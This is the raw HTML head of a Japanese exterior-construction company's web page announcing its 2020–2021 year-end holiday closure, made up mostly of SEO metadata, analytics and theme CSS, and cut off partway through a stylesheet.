

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.field-eandg.com/info/%E5%B9%B4%E6%9C%AB%E5%B9%B4%E5%A7%8B%E4%BC%91%E6%A5%AD%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B-3/
body_size: 76701
content:


<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>年末年始休業のお知らせ - 愛知県豊橋市のエクステリア・外構工事専門店 - フィールド</title>
<meta name="description" content="誠に勝手ながら、2020年12月30日（水）～2021年1月6日（水）まで、年末年始休業とさせていただきます。休業期間中は何かとご不便をお掛けいたしますが、ご了承のほど何卒ご理解いただきますようお願い致します。">
<meta name="thumbnail" content="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/img/g_thumbnail.png" />
<link rel="pingback" href="https://www.field-eandg.com/xmlrpc.php">
    <link rel="icon" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/favicon.ico">
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-98897792-1', 'auto');
    ga('send', 'pageview');
  </script>
  
  <link rel="stylesheet" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/lightbox.min.css">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.field-eandg.com/info/年末年始休業のお知らせ-3/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="年末年始休業のお知らせ - 愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" />
	<meta property="og:description" content="誠に勝手ながら、2020年12月30日（水）～2021年1月6日（水）まで、年末年始休業とさせていただきます。 休業期間中は何かとご不便をお掛けいたしますが、ご了承のほど何卒ご理解いただきますようお願い致します。 本年中 [&hellip;]" />
	<meta property="og:url" content="https://www.field-eandg.com/info/年末年始休業のお知らせ-3/" />
	<meta property="og:site_name" content="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.field-eandg.com/info/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-3/","url":"https://www.field-eandg.com/info/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-3/","name":"年末年始休業のお知らせ - 愛知県豊橋市のエクステリア・外構工事専門店 - フィールド","isPartOf":{"@id":"https://www.field-eandg.com/#website"},"datePublished":"2020-12-30T11:04:19+00:00","dateModified":"2020-12-30T11:04:19+00:00","breadcrumb":{"@id":"https://www.field-eandg.com/info/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-3/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.field-eandg.com/info/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.field-eandg.com/info/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e4%bc%91%e6%a5%ad%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://www.field-eandg.com/"},{"@type":"ListItem","position":2,"name":"お知らせ","item":"https://www.field-eandg.com/info/"},{"@type":"ListItem","position":3,"name":"年末年始休業のお知らせ"}]},{"@type":"WebSite","@id":"https://www.field-eandg.com/#website","url":"https://www.field-eandg.com/","name":"豊橋のエクステリア 外構工事 フィールド","description":"豊橋、豊川、田原の外構、エクステリア、庭工事の専門店です","publisher":{"@id":"https://www.field-eandg.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.field-eandg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Organization","@id":"https://www.field-eandg.com/#organization","name":"株式会社　フィールド","url":"https://www.field-eandg.com/","logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://www.field-eandg.com/#/schema/logo/image/","url":"https://www.field-eandg.com/wp-content/uploads/2018/08/pc_logo.png","contentUrl":"https://www.field-eandg.com/wp-content/uploads/2018/08/pc_logo.png","width":300,"height":120,"caption":"株式会社　フィールド"},"image":{"@id":"https://www.field-eandg.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド &raquo; フィード" href="https://www.field-eandg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド &raquo; コメントフィード" href="https://www.field-eandg.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.field-eandg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.field-eandg.com%2Finfo%2F%25e5%25b9%25b4%25e6%259c%25ab%25e5%25b9%25b4%25e5%25a7%258b%25e4%25bc%2591%25e6%25a5%25ad%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.field-eandg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.field-eandg.com%2Finfo%2F%25e5%25b9%25b4%25e6%259c%25ab%25e5%25b9%25b4%25e5%25a7%258b%25e4%25bc%2591%25e6%25a5%25ad%25e3%2581%25ae%25e3%2581%258a%25e7%259f%25a5%25e3%2582%2589%25e3%2581%259b-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.field-eandg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.field-eandg.com/wp-content/themes/monolith_tcd042/style.css?1769260811&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/style.css?1769260811&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.field-eandg.com/wp-json/" /><link rel='shortlink' href='https://www.field-eandg.com/?p=1431' />

<link rel="stylesheet" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/design-plus.css?ver=">
<link rel="stylesheet" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/sns-botton.css?ver=">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300">
<link rel="stylesheet" media="screen and (max-width:770px)" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/responsive.css?ver=">
<link rel="stylesheet" media="screen and (max-width:770px)" href="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/css/footer-bar.css?ver=">

<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/js/jquery.easing.1.3.js?ver="></script>
<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/js/jscript.js?ver="></script>
<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042/js/comment.js?ver="></script>

<style type="text/css">
body, input, textarea { font-family: "Segoe UI", Verdana, "游ゴシック", YuGothic, "Hiragino Kaku Gothic ProN", Meiryo, sans-serif; }
.rich_font { font-family: "Hiragino Sans", "ヒラギノ角ゴ ProN", "Hiragino Kaku Gothic ProN", "游ゴシック", YuGothic, "メイリオ", Meiryo, sans-serif; font-weight: 100;
}

body { font-size:15px; }

.pc #header .logo { font-size:21px; }
.pc #footer_top .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }

#blog_list li .image img, #related_post li a.image img, .styled_post_list1 .image img, #recent_news .image img, .project_list_widget .image img, .index_box_list .image img, #project_list .image img, #previous_next_post .image img {
  -webkit-transition: all 0.75s ease; -moz-transition: all 0.75s ease; transition: all 0.75s ease;
  -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1);
  -webkit-backface-visibility:hidden; backface-visibility:hidden;
}
#blog_list li .image:hover img, #related_post li a.image:hover img, .styled_post_list1 .image:hover img, #recent_news .image:hover img, .project_list_widget .image:hover img, .index_box_list .image:hover img, #project_list .image:hover img, #previous_next_post .image:hover img {
  -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); -o-transform: scale(1.2); transform: scale(1.2);
}

.pc #global_menu > ul > li > a { color:#333333; }

#post_title { font-size:30px; }
.post_content { font-size:15px; }

a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover,
 #archive_news_list li a .entry-date, #related_post li .title a:hover, #comment_headline, #footer_widget .footer_headline, .index_news_list ol a .entry-date, .footer_menu li:first-child a, .footer_menu li:only-child a, .color_headline, #project_title, #project_list .title span.project_title, .post_content a
  { color:#72AF2D; }

.post_content a:hover
{ color:#72AF2D; }

.pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .collapse_category_list li a:hover .count, .slick-arrow:hover, #blog_list .category a:hover, #index_blog .index_blog_link:hover, #footer_address .button:hover, #post_meta_top .category a:hover,
 #archive_news_list .headline, .side_headline, #previous_next_page a:hover, .page_navi a:hover, .page_navi span.current, .page_navi p.back a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover,
  .project_pager a:hover, #project_catgory_sort li a.active, #project_catgory_sort li a:hover, #project_catgory_sort li.current-cat a, #project_side_content h3
 { background-color:#72AF2D; }

.pc #global_menu ul ul a:hover, .index_news_list a.archive_link:hover
 { background-color:#72AF2D; }

#recent_news .headline, .index_news_list .headline, #blog_list .date, #post_meta_top .date, #related_post
 { background-color:#000000; }

.index_news_list a.archive_link, #index_blog .index_blog_link, .page_navi p.back a
{ background-color:#BBBBBB; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_meta_top .category a:hover, #project_catgory_sort .current-cat, #project_catgory_sort li:hover, #project_catgory_sort .current-cat:last-child, #post_pagination p, #post_pagination a:hover, .page_navi span.current, .page_navi a:hover
 { border-color:#72AF2D; }
#project_catgory_sort .current-cat + li, #project_catgory_sort li:hover + li, .page_navi .current-cat + li a
{ border-left-color:#72AF2D; }

@media screen and (max-width:600px) {
  #project_catgory_sort .current-cat { border-right-color:#72AF2D!important; }
}

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#72AF2D transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #72AF2D; }


#site_loader_spinner { border:4px solid rgba(114,175,45,0.2); border-top-color:#72AF2D; }

body { font-size:14px; }
<meta name="thumbnail" content="https://field-eandg.com/image/ app-036019900s1671169780.jpg">
.pc #header .logo { font-size:21px; }
.pc #footer_top .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }
#logo_image img { width:50%; height:50%; }
#logo_image_mobile img { width:50%; height:50%; }
#footer_address .logo img { width:50%; height:50%; }

#blog_list li .image, #related_post li a.image, .styled_post_list1 .image, #recent_news .image, .project_list_widget .image, .index_box_list .image, #project_list .image, #previous_next_post .image {
  overflow: hidden;
}
#blog_list li .image img, #related_post li a.image img, .styled_post_list1 .image img, #recent_news .image img, .project_list_widget .image img, .index_box_list .image img, #project_list .image img, #previous_next_post .image img  {
  -webkit-backface-visibility: hidden; backface-visibility: hidden;
  width:-webkit-calc(100% + 30px); width:-moz-calc(100% + 30px); width:calc(100% + 30px); height:auto;
  -webkit-transform: translate3d(-15px, 0, 0); -webkit-transition-property: opacity, translate3d; -webkit-transition: 0.5s;
  -moz-transform: translate3d(-15px, 0, 0); -moz-transition-property: opacity, translate3d; -moz-transition: 0.5s;
  -ms-transform: translate3d(-15px, 0, 0); -ms-transition-property: opacity, translate3d; -ms-transition: 0.5s;
  -o-transform: translate3d(-15px, 0, 0); -o-transition-property: opacity, translate3d; -o-transition: 0.5s;
  transform: translate3d(-15px, 0, 0); transition-property: opacity, translate3d; transition: 0.5s;
}
#previous_next_post .next_post .image img {
  transform: translate3d(15px, 0, 0);
}
#blog_list li .image:hover img, #related_post li a.image:hover img, .styled_post_list1 .image:hover img, #recent_news .image:hover img, .project_list_widget .image:hover img, .index_box_list .image:hover img, #project_list .image:hover img, #previous_next_post .image:hover img {
  opacity: 1;
  -webkit-transform: translate3d(-30px, 0, 0);
